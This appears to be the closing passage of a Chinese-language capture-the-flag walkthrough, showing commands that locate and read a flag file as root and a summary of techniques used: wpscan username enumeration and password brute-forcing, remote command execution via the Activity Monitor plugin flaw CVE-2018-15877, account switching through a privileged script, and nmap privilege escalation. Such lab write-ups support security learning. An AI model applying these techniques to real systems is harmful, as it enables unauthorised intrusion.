

拿下flag



寻找flag

find / -name *flag*

cat /root/theflag.txt

总结

- 熟悉使用wps工具来枚举用户名和爆破密码

- Activity Monitor(CVE-2018-15877)远程命令执行漏洞利用

- 通过特定权限脚本切换账户

- nmap提权